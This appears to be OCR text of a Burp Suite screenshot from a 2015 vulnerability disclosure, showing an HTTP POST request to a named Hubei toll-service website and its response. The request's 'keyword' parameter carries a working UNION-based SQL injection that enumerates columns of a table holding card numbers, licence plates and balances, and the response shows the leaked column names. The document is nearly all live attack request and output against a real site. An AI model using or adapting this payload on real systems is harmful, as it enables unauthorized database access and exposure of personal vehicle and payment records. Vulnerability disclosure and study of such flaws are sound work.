 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7
go cancel host www.hbgsetc.com
< > port 80 use SSL
request
raw params headers hex
POST /index.php?/etcHome/loadservice HTTP/1.1
Host: www.hbgsetc.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.hbgsetc.com/index.php?/servers
Content-Length: 307
Cookie:
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
keyword=%E5%B7%A5%E5%95%86%E9%93%B6%E8%A1%8C%E6%AD%A6%E6%B1%89%E5%B8%82%E6%B1%9F%E5%B2%B8%E6%94%AF%E8%A1%8C%E8%90%A5%E4%B8%9A%E5%AE%A4' union select 88,88,88,88,88,88,88,88,88,88,88,group_concat(column_name) from information_schema.columns where
table_schema='hubeigst' and table_name='gde_etc_consumlist' #
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 26 Nov 2015 06:52:22 GMT
Content-Type: application/json
Connection: keep-alive
X-Powered-By: PHP/5.3.17
Content-Length: 666
字段名
{"status":"OK","data":[{"id":"56","seq":"1","zone":"1","title":"\u5de5\u5546\u94f6\u884c\u6b66\u6c49\u5e02\u6c5f\u5cb8\u652f\u884c\u8425\u4e1a\u5ba4","address":"\u6b66\u6c49\u5e02\u6c5f\u5cb8\u533a\u4e2d\u5c71\u5927\u9053988\u53f7","phone":"027-82219378","type":"1",
"latitude":"30.591299","longitude":"114.301139","subzone":"18","businesstime":null,"remark":null},{"id":"88","seq":"88","zone":"88","title":"88","address":"88","phone":"88","type":"88","latitude":"88","longitude":"88","subzone":"88","businesstime":"88","remark":"id,
cardid,hphm,instation,outstation,type,price,exchangetime,issend,intime,updatetime,recordtype,cardbalance,cartype,province,cardtype"}]}
+ < > "88","remark 1 match
www.wooyun.org
ready length: 840 (47 millis)